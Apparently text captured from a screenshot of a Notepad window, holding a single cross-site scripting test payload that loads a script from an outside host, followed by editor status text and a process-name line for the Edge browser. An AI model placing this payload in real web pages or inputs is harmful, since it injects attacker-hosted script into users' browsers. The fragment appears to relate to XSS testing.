 Untitled - Notepad
File Edit Format View Help
<SCRIPT/XSS SRC=http://ha.ckers.org/xss.js></SCRIPT>
Ln 1, Col 53
eval<132846> window process name <C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\MicrosoftEdgeCP.exe>